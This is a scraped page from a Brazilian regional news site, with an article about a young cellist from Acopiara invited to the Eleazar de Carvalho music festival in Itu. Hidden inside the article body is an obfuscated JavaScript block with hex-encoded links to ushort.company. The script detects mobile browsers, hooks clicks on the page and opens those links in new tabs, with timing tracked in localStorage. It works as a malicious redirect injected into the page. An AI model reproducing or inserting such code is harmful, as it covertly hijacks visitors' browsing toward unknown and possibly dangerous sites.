						<a href="whatsapp://send?text=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p><div id="attachment_356" style="width: 778px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-356" class="caption alignleft size-full wp-image-356" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg" border="0" alt="" title="FOTOS: EUNIVAN SILVA" align="left" width="768" height="510" srcset="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg 768w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-300x199.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-150x100.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-696x462.jpg 696w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-632x420.jpg 632w" sizes="auto, (max-width: 768px) 100vw, 768px" /><p id="caption-attachment-356" class="wp-caption-text">FOTOS: EUNIVAN SILVA</p></div>O acopiarense Italo Rafael, que já estuda Música há 7 anos, toca violoncelo, começou como aluno da escola de musica Eleazar de Carvalho em Iguatu.</p>
<p><div id="attachment_357" style="width: 520px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-357" class="caption alignright size-full wp-image-357" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  2.jpg" border="0" alt="" title="FOTOS: EUNIVAN SILVA" align="right" width="510" height="768" srcset="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%202.jpg 510w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%202-199x300.jpg 199w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%202-279x420.jpg 279w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%202-13x20.jpg 13w" sizes="auto, (max-width: 510px) 100vw, 510px" /><p id="caption-attachment-357" class="wp-caption-text">FOTOS: EUNIVAN SILVA</p></div>Hoje professor da escola, recentemente foi convidado por Sônia Muniz (esposa do Maestro Eleazar de Carvalho) para ser o único representante do estado do Ceará no Festival de Música Eleazar de Carvalho, entre os dias 06 e 16 de Janeiro em Itú, no interior de São Paulo.</p>
<p><div id="attachment_358" style="width: 520px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-358" class="caption alignleft size-full wp-image-358" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  1.jpg" border="0" alt="" title="FOTOS: EUNIVAN SILVA" align="left" width="510" height="768" srcset="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%201.jpg 510w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%201-199x300.jpg 199w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%201-279x420.jpg 279w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%201-13x20.jpg 13w" sizes="auto, (max-width: 510px) 100vw, 510px" /><p id="caption-attachment-358" class="wp-caption-text">FOTOS: EUNIVAN SILVA</p></div>Italo tem no currículo vários concertos, tocou com diversas orquetras, morou 10 meses na França, estudando música, e diz que pretende cursar faculdade de música (já passou na 1ª fase, esperando fazer a 2ª).</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/eleazar/" rel="tag">Eleazar</a><a href="https://maisfm.com/tag/festival/" rel="tag">Festival</a><a href="https://maisfm.com/tag/italo/" rel="tag">Italo</a><a href="https://maisfm.com/tag/musica/" rel="tag">Música</a><a href="https://maisfm.com/tag/muniz/" rel="tag">Muniz</a><a href="https://maisfm.com/tag/rafael/" rel="tag">Rafael</a><a href="https://maisfm.com/tag/sonia/" rel="tag">Sônia</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/policia-efetua-prisao-por-porte-ilegal-de-arma-e-trafico-de-drogas-em-ico/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Polícia efetua prisão por porte ilegal de arma e trafico de drogas em Icó</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/policiais-prendem-assaltantes-em-acopiara/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Policiais prendem assaltantes em Acopiara</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/ix-festama-festival-de-teatro-de-uruburetama-2/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/reisado-do-lajeiro-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/reisado-do-lajeiro-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/11/reisado-do-lajeiro-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2025/11/reisado-do-lajeiro-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/reisado-do-lajeiro-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>IX FESTAMA – Festival de Teatro de Uruburetama</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/abobora-gigante-de-quase-uma-tonelada-e-erguida-por-guindaste-durante-festival-na-russia/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="350" height="240" src="https://maisfm.com/wp-content/uploads/2025/09/2025-09-19t145230z-2068512395-rc2yuga0hrae-rtrmadp-3-russia-oddly-pumpkin-man.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="55" src="https://maisfm.com/wp-content/uploads/2025/09/2025-09-19t145230z-2068512395-rc2yuga0hrae-rtrmadp-3-russia-oddly-pumpkin-man.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Abóbora gigante de quase uma tonelada é erguida por guindaste durante festival na Rússia</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/festival-comemora-cinco-anos-de-atividades-com-foco-na-producao-artistica-de-mulheres-do-interior-e-da-capital-cearense/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/02/tamarineiras-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/02/tamarineiras-2-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/02/tamarineiras-2-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/02/tamarineiras-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/02/tamarineiras-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Festival Tamarineiras comemora cinco anos de atividades com foco na produção artística de mulheres do interior e da capital cearense</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/festival-parajejunos-sera-realizado-no-proximo-sabado-19/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="320" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/Capa29715.bmp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="60" src="https://maisfm.com/wp-content/uploads/2024/10/Capa29715.bmp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Festival ParaJejunos será realizado no próximo sábado, 19</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/estima-se-que-a-banda-oasis-pode-lucrar-mais-de-r-26-bilhoes-com-possivel-turne-de-reuniao-pelo-reino-unido/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/08/oasis-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/08/oasis-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/08/oasis-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/08/oasis-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/08/oasis-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Estima-se que a banda Oasis pode lucrar mais de R$ 2,6 bilhões com possível turnê de reunião pelo Reino Unido</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/ong-realeza-nordestina-completa-14-anos-com-realizacao-de-mostra-cultural-em-oros/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/06/realeza-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/06/realeza-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/06/realeza-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/06/realeza-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/06/realeza-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>ONG Realeza Nordestina, completa 14 anos com realização de Mostra Cultural, em Orós</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/humberto-teixeira-e-nomeado-patrono-da-musica-popular-cearense/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/05/Humberto_Teixeira-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/05/Humberto_Teixeira-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/05/Humberto_Teixeira-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/05/Humberto_Teixeira-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/05/Humberto_Teixeira-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Humberto Teixeira é nomeado Patrono da Música Popular Cearense</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/iv-festival-tamarineiras-celebracao-artistica-de-mulheres-no-interior-do-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/03/DSC_0007-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/03/DSC_0007-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/03/DSC_0007-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/03/DSC_0007-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/03/DSC_0007-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>IV Festival Tamarineiras: Celebração artística de mulheres no interior do Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/ibge-preve-safra-de-3398-milhoes-de-toneladas-em-2026-18-menor-que-a-de-2025/">IBGE prevê safra de 339,8 milhões de toneladas em 2026, 1,8% menor que a de 2025</a>
									</li>
											<li>
					<a href="https://maisfm.com/novo-desconto-na-conta-de-energia-saiba-como-garantir-o-beneficio-no-ceara/">Novo desconto na conta de energia: saiba como garantir o benefício no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/anvisa-ordena-apreensao-de-suplementos-alimentares-falsificados/">Anvisa ordena apreensão de suplementos alimentares falsificados</a>
									</li>
											<li>
